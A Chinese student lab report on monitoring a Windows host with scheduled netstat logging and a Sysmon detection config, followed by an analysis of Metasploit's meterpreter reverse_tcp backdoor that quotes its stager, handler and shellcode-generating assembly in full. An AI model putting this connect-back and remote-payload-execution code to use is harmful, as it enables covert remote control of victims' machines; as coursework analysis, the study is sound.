NF_Exp4_20164306
恶意代码分析
1 关键内容
系统运行监控
(1)使用计划任务,每隔一分钟记录自己的电脑有哪些程序在联网,连接的外部IP是哪里。运行一段时间并分析该文件,综述分析结果。
(2)安装配置sysinternals里的sysmon工具,设置合理的配置文件,监控自己主机的重点事可疑行为。
恶意软件分析
分析后门软件
(3)读取、添加、删除了哪些注册表项
(4)读取、添加、删除了哪些文件
(5)连接了哪些外部IP,传输了什么数据
2 系统运行监控
实验在win10环境中进行
设置任务计划,计划任务名为20164306,每隔1分钟运行netstat -bn,结果输出至E盘根目录下的20164306.txt
schtasks /create /TN 20164306 /sc MINUTE /MO 1 /TR "cmd /c netstat -bn > e:\20164306.txt"

光是这样只能记录网络状态,如果想同时记录时间,需要运行多条指令,这里通过批处理实现
在E盘根目录下新建20164306.bat,用于计时,具体内容如下
date /t >>e:\20164306.txt time /t >>e:\20164306.txt netstat -bn >>e:\20164306.txt
控制面板->系统与安全->管理工具->任务计划程序,找到20164306任务
修改用户和组,注意勾选使用最高权限运行
![]()
取消电源选项

将“程序或脚本”替换为20164306.bat文件

查看结果如下

导入至excel画图分析

频数第一是chrome浏览器,第二是win10的Cortanar,其它是些阿里、腾讯、微软的东西,算是正常吧
sysmon下载地址
https://docs.microsoft.com/zh-cn/sysinternals/downloads/sysmon
配置文件mark,20164306.xml
<Sysmon schemaversion="4.00"> <!-- Capture all hashes --> <HashAlgorithms>*</HashAlgorithms> <EventFiltering> <!-- Log all drivers except if the signature --> <!-- contains Microsoft or Windows --> <DriverLoad onmatch="exclude"> <Signature condition="contains">microsoft</Signature> <Signature condition="contains">windows</Signature> </DriverLoad> <NetworkConnect onmatch="exclude"> <Image condition="end with">chrome.exe</Image> <Image condition="end with">iexplorer.exe</Image> <SourcePort condition="is">137</SourcePort> <SourceIp condition="is">127.0.0.1</SourceIp> </NetworkConnect> <CreateRemoteThread onmatch="include"> <TargetImage condition="end with">explorer.exe</TargetImage> <TargetImage condition="end with">svchost.exe</TargetImage> <TargetImage condition="end with">winlogon.exe</TargetImage> <SourceImage condition="end with">powershell.exe</SourceImage> </CreateRemoteThread> </EventFiltering> </Sysmon>

安装Sysmon
控制面板->系统与安全->管理工具->事件查看器->应用程序和服务日志-> Microsoft -> Windows -> sysmon -> Operational

筛选ID为1,2,3的日志记录,保存为txt文本

可在界面中直接查看相应时间,也可将导出的txt文件导入excel进行查看

可以看到先前设置的,正在运行的,用于记录网络状态的任务计划
3 恶意软件分析
针对meterpreter后门程序,首先分析工作原理,而后聚焦stager源码
在meterpreter中选择reverse_tcp实现后门,其基本工作流程如下所示

即生成shellcode,在靶机中运行后向服务器请求连接,接收发送回的payload,利用Reflective Dll Injection技术在内存中直接加载payload
确保攻击隐蔽性的关键技术为:
- tcp反弹连接
- 载荷执行
reverse_tcp的stager生成代码位于以下目录
![]()
具体内容如下
## # This module requires Metasploit: https://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## require 'msf/core/handler/reverse_tcp' require 'msf/core/payload/windows/reverse_tcp' module MetasploitModule CachedSize = 283 include Msf::Payload::Stager include Msf::Payload::Windows::ReverseTcp def initialize(info = {}) super(merge_info(info, 'Name' => 'Reverse TCP Stager', 'Description' => 'Connect back to the attacker', 'Author' => ['hdm', 'skape', 'sf'], 'License' => MSF_LICENSE, 'Platform' => 'win', 'Arch' => ARCH_X86, 'Handler' => Msf::Handler::ReverseTcp, 'Convention' => 'sockedi', 'Stager' => {'RequiresMidstager' => false} )) end end
其中显示了包括大小在内的具体参数,可对照着之前实验生成的stager验证具体内容
跟踪上述代码引用的另外两个rb文件
第一个位于目录
![]()
具体内容及注释如下
# -*- coding: binary -*- require 'rex/socket' require 'thread' module Msf module Handler ### # # This module implements the reverse TCP handler. This means # that it listens on a port waiting for a connection until # either one is established or it is told to abort. # # This handler depends on having a local host and port to # listen on. # ### module ReverseTcp include Msf::Handler include Msf::Handler::Reverse include Msf::Handler::Reverse::Comm # # Returns the string representation of the handler type, in this case # 'reverse_tcp'. # def self.handler_type "reverse_tcp" end # # Returns the connection-described general handler type, in this case # 'reverse'. # def self.general_handler_type "reverse" end # # Initializes the reverse TCP handler and ads the options that are required # for all reverse TCP payloads, like local host and local port. # def initialize(info = {}) super # XXX: Not supported by all modules register_advanced_options( [ OptAddress.new( 'ReverseListenerBindAddress', [ false, 'The specific IP address to bind to on the local system' ] ), OptBool.new( 'ReverseListenerThreaded', [ true, 'Handle every connection in a new thread (experimental)', false ] ) ] + Msf::Opt::stager_retry_options, Msf::Handler::ReverseTcp ) self.conn_threads = [] end # # Closes the listener socket if one was created. # def cleanup_handler stop_handler # Kill any remaining handle_connection threads that might # be hanging around conn_threads.each do |thr| begin thr.kill rescue nil end end end # A string suitable for displaying to the user # # @return [String] def human_name "reverse TCP" end # A URI describing what the payload is configured to use for transport def payload_uri addr = datastore['LHOST'] uri_host = Rex::Socket.is_ipv6?(addr) ? "[#{addr}]" : addr "tcp://#{uri_host}:#{datastore['LPORT']}" end # A URI describing where we are listening # # @param addr [String] the address that # @return [String] A URI of the form +scheme://host:port/+ def listener_uri(addr = datastore['ReverseListenerBindAddress']) addr = datastore['LHOST'] if addr.nil? || addr.empty? uri_host = Rex::Socket.is_ipv6?(addr) ? "[#{addr}]" : addr "tcp://#{uri_host}:#{bind_port}" end # # Starts monitoring for an inbound connection. # def start_handler queue = ::Queue.new local_port = bind_port handler_name = "ReverseTcpHandlerListener-#{local_port}" self.listener_thread = framework.threads.spawn(handler_name, false, queue) { |lqueue| loop do # Accept a client connection begin client = listener_sock.accept if client self.pending_connections += 1 lqueue.push(client) end rescue Errno::ENOTCONN nil rescue StandardError => e wlog [ "#{handler_name}: Exception raised during listener accept: #{e.class}", $ERROR_INFO.to_s, $ERROR_POSITION.join("\n") ].join("\n") end end } worker_name = "ReverseTcpHandlerWorker-#{local_port}" self.handler_thread = framework.threads.spawn(worker_name, false, queue) { |cqueue| loop do begin client = cqueue.pop unless client elog("#{worker_name}: Queue returned an empty result, exiting...") end # Timeout and datastore options need to be passed through to the client opts = { datastore: datastore, expiration: datastore['SessionExpirationTimeout'].to_i, comm_timeout: datastore['SessionCommunicationTimeout'].to_i, retry_total: datastore['SessionRetryTotal'].to_i, retry_wait: datastore['SessionRetryWait'].to_i } if datastore['ReverseListenerThreaded'] thread_name = "#{worker_name}-#{client.peerhost}" conn_threads << framework.threads.spawn(thread_name, false, client) do |client_copy| handle_connection(wrap_aes_socket(client_copy), opts) end else handle_connection(wrap_aes_socket(client), opts) end rescue StandardError elog("Exception raised from handle_connection: #{$ERROR_INFO.class}: #{$ERROR_INFO}\n\n#{$ERROR_POSITION.join("\n")}") end end } end def wrap_aes_socket(sock) if datastore["PAYLOAD"] !~ %r{java/} || (datastore["AESPassword"] || "") == "" return sock end socks = Rex::Socket.tcp_socket_pair socks[0].extend(Rex::Socket::Tcp) socks[1].extend(Rex::Socket::Tcp) m = OpenSSL::Digest.new('md5') m.reset key = m.digest(datastore["AESPassword"] || "") Rex::ThreadFactory.spawn('Session-AESEncrypt', false) do c1 = OpenSSL::Cipher.new('aes-128-cfb8') c1.encrypt c1.key = key sock.put([0].pack('N')) sock.put((c1.iv = c1.random_iv)) buf1 = socks[0].read(4096) while buf1 && buf1 != "" sock.put(c1.update(buf1)) buf1 = socks[0].read(4096) end sock.close end Rex::ThreadFactory.spawn('Session-AESDecrypt', false) do c2 = OpenSSL::Cipher.new('aes-128-cfb8') c2.decrypt c2.key = key iv = "" iv << sock.read(16 - iv.length) while iv.length < 16 c2.iv = iv buf2 = sock.read(4096) while buf2 && buf2 != "" socks[0].put(c2.update(buf2)) buf2 = sock.read(4096) end socks[0].close end socks[1] end # # Stops monitoring for an inbound connection. # def stop_handler # Terminate the listener thread listener_thread.kill if listener_thread && listener_thread.alive? == true # Terminate the handler thread handler_thread.kill if handler_thread && handler_thread.alive? == true begin listener_sock.close if listener_sock rescue IOError # Ignore if it's listening on a dead session dlog("IOError closing listener sock; listening on dead session?", LEV_1) end end protected attr_accessor :listener_sock # :nodoc: attr_accessor :listener_thread # :nodoc: attr_accessor :handler_thread # :nodoc: attr_accessor :conn_threads # :nodoc: end end end
第二个位于目录
![]()
具体内容及注释如下
# -*- coding: binary -*- require 'msf/core' require 'msf/core/payload/transport_config' require 'msf/core/payload/windows/send_uuid' require 'msf/core/payload/windows/block_api' require 'msf/core/payload/windows/exitfunk' module Msf ### # # Complex reverse_tcp payload generation for Windows ARCH_X86 # ### module Payload::Windows::ReverseTcp include Msf::Payload::TransportConfig include Msf::Payload::Windows include Msf::Payload::Windows::SendUUID include Msf::Payload::Windows::BlockApi include Msf::Payload::Windows::Exitfunk # # Register reverse tcp specific options # def initialize(*args) super register_advanced_options([ OptString.new('PayloadBindPort', [false, 'Port to bind reverse tcp socket to on target system.']) ], self.class) end # # Generate the first stage # def generate(opts={}) ds = opts[:datastore] || datastore conf = { port: ds['LPORT'], host: ds['LHOST'], retry_count: ds['ReverseConnectRetries'], bind_port: ds['PayloadBindPort'], reliable: false } # Generate the advanced stager if we have space if self.available_space && required_space <= self.available_space conf[:exitfunk] = ds['EXITFUNC'] conf[:reliable] = true end generate_reverse_tcp(conf) end # # By default, we don't want to send the UUID, but we'll send # for certain payloads if requested. # def include_send_uuid false end def transport_config(opts={}) transport_config_reverse_tcp(opts) end # # Generate and compile the stager # def generate_reverse_tcp(opts={}) combined_asm = %Q^ cld ; Clear the direction flag. call start ; Call start, this pushes the address of 'api_call' onto the stack. #{asm_block_api} start: pop ebp #{asm_reverse_tcp(opts)} #{asm_block_recv(opts)} ^ Metasm::Shellcode.assemble(Metasm::X86.new, combined_asm).encode_string end # # Determine the maximum amount of space required for the features requested # def required_space # Start with our cached default generated size space = cached_size # EXITFUNK 'thread' is the biggest by far, adds 29 bytes. space += 29 # Reliability adds some bytes! space += 44 space += uuid_required_size if include_send_uuid # The final estimated size space end # # Generate an assembly stub with the configured feature set and options. # # @option opts [Integer] :port The port to connect to # @option opts [String] :exitfunk The exit method to use if there is an error, one of process, thread, or seh # @option opts [Integer] :retry_count Number of retry attempts # def asm_reverse_tcp(opts={}) retry_count = [opts[:retry_count].to_i, 1].max encoded_port = "0x%.8x" % [opts[:port].to_i,2].pack("vn").unpack("N").first encoded_host = "0x%.8x" % Rex::Socket.addr_aton(opts[:host]||"127.127.127.127").unpack("V").first addr_fam = 2 sockaddr_size = 16 asm = %Q^ ; Input: EBP must be the address of 'api_call'. ; Output: EDI will be the socket for the connection to the server ; Clobbers: EAX, ESI, EDI, ESP will also be modified (-0x1A0) reverse_tcp: push '32' ; Push the bytes 'ws2_32',0,0 onto the stack. push 'ws2_' ; ... push esp ; Push a pointer to the "ws2_32" string on the stack. push #{Rex::Text.block_api_hash('kernel32.dll', 'LoadLibraryA')} mov eax, ebp call eax ; LoadLibraryA( "ws2_32" ) mov eax, 0x0190 ; EAX = sizeof( struct WSAData ) sub esp, eax ; alloc some space for the WSAData structure push esp ; push a pointer to this stuct push eax ; push the wVersionRequested parameter push #{Rex::Text.block_api_hash('ws2_32.dll', 'WSAStartup')} call ebp ; WSAStartup( 0x0190, &WSAData ); set_address: push #{retry_count} ; retry counter create_socket: push #{encoded_host} ; host in little-endian format push #{encoded_port} ; family AF_INET and port number mov esi, esp ; save pointer to sockaddr struct push eax ; if we succeed, eax will be zero, push zero for the flags param. push eax ; push null for reserved parameter push eax ; we do not specify a WSAPROTOCOL_INFO structure push eax ; we do not specify a protocol inc eax ; push eax ; push SOCK_STREAM inc eax ; push eax ; push AF_INET push #{Rex::Text.block_api_hash('ws2_32.dll', 'WSASocketA')} call ebp ; WSASocketA( AF_INET, SOCK_STREAM, 0, 0, 0, 0 ); xchg edi, eax ; save the socket for later, don't care about the value of eax after this ^ # Check if a bind port was specified if opts[:bind_port] bind_port = opts[:bind_port] encoded_bind_port = "0x%.8x" % [bind_port.to_i,2].pack("vn").unpack("N").first asm << %Q^ xor eax, eax push 11 pop ecx push_0_loop: push eax ; if we succeed, eax will be zero, push it enough times ; to cater for both IPv4 and IPv6 loop push_0_loop ; bind to 0.0.0.0/[::], pushed above push #{encoded_bind_port} ; family AF_INET and port number mov esi, esp ; save a pointer to sockaddr_in struct push #{sockaddr_size} ; length of the sockaddr_in struct (we only set the first 8 bytes, the rest aren't used) push esi ; pointer to the sockaddr_in struct push edi ; socket push #{Rex::Text.block_api_hash('ws2_32.dll', 'bind')} call ebp ; bind( s, &sockaddr_in, 16 ); push #{encoded_host} ; host in little-endian format push #{encoded_port} ; family AF_INET and port number mov esi, esp ^ end asm << %Q^ try_connect: push 16 ; length of the sockaddr struct push esi ; pointer to the sockaddr struct push edi ; the socket push #{Rex::Text.block_api_hash('ws2_32.dll', 'connect')} call ebp ; connect( s, &sockaddr, 16 ); test eax,eax ; non-zero means a failure jz connected handle_connect_failure: ; decrement our attempt count and try again dec dword [esi+8] jnz try_connect ^ if opts[:exitfunk] asm << %Q^ failure: call exitfunk ^ else asm << %Q^ failure: push 0x56A2B5F0 ; hardcoded to exitprocess for size call ebp ^ end asm << %Q^ ; this lable is required so that reconnect attempts include ; the UUID stuff if required. connected: ^ asm << asm_send_uuid if include_send_uuid asm end # # Generate an assembly stub with the configured feature set and options. # # @option opts [Bool] :reliable Whether or not to enable error handling code # def asm_block_recv(opts={}) reliable = opts[:reliable] asm = %Q^ recv: ; Receive the size of the incoming second stage... push 0 ; flags push 4 ; length = sizeof( DWORD ); push esi ; the 4 byte buffer on the stack to hold the second stage length push edi ; the saved socket push #{Rex::Text.block_api_hash('ws2_32.dll', 'recv')} call ebp ; recv( s, &dwLength, 4, 0 ); ^ if reliable asm << %Q^ ; reliability: check to see if the recv worked, and reconnect ; if it fails cmp eax, 0 jle cleanup_socket ^ end asm << %Q^ ; Alloc a RWX buffer for the second stage mov esi, [esi] ; dereference the pointer to the second stage length push 0x40 ; PAGE_EXECUTE_READWRITE push 0x1000 ; MEM_COMMIT push esi ; push the newly recieved second stage length. push 0 ; NULL as we dont care where the allocation is. push #{Rex::Text.block_api_hash('kernel32.dll', 'VirtualAlloc')} call ebp ; VirtualAlloc( NULL, dwLength, MEM_COMMIT, PAGE_EXECUTE_READWRITE ); ; Receive the second stage and execute it... xchg ebx, eax ; ebx = our new memory address for the new stage push ebx ; push the address of the new stage so we can return into it read_more: push 0 ; flags push esi ; length push ebx ; the current address into our second stage's RWX buffer push edi ; the saved socket push #{Rex::Text.block_api_hash('ws2_32.dll', 'recv')} call ebp ; recv( s, buffer, length, 0 ); ^ if reliable asm << %Q^ ; reliability: check to see if the recv worked, and reconnect ; if it fails cmp eax, 0 jge read_successful ; something failed, free up memory pop eax ; get the address of the payload push 0x4000 ; dwFreeType (MEM_DECOMMIT) push 0 ; dwSize push eax ; lpAddress push #{Rex::Text.block_api_hash('kernel32.dll', 'VirtualFree')} call ebp ; VirtualFree(payload, 0, MEM_DECOMMIT) cleanup_socket: ; clear up the socket push edi ; socket handle push #{Rex::Text.block_api_hash('ws2_32.dll', 'closesocket')} call ebp ; closesocket(socket) ; restore the stack back to the connection retry count pop esi pop esi dec [esp] ; decrement the counter ; try again jnz create_socket jmp failure ^ end asm << %Q^ read_successful: add ebx, eax ; buffer += bytes_received sub esi, eax ; length -= bytes_received, will set flags jnz read_more ; continue if we have more to read ret ; return into the second stage ^ if opts[:exitfunk] asm << asm_exitfunk(opts) end asm end end end
4 问题回答
请设计下你想监控的操作有哪些,用什么方法来监控
端口监听、网络连接——任务计划运行bat记录net state
文件访问记录——Sysmon
如果已经确定是某个程序或进程有问题,你有什么工具可以进一步得到它的哪些信息
可通过逆向、反汇编、抓包等方法得到它的版本信息、代码内容、通信方式进而从目标、手段、触发条件等角度分析其恶意行为
具体工具包括但不限于IDEA,shell,wireshark
5 总结
通过实验学习了系统监视的一般方法,掌握了恶意代码的分析流程
该实验对防护恶意软件与设计恶意软件进行攻击都具有重要的启发意义,做完后受益匪浅


